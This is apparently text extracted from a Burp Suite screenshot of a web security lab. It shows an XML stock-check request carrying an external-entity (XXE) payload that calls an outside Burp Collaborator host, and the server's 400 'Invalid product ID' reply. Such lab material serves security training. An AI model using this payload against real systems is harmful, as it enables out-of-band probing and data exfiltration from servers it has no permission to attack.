 17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://ssot045ez97q4pciqnn63hs9p0vrjg.burpcollaborator.net"> ]>
19 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
20
? Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 20
6
7 "Invalid product ID"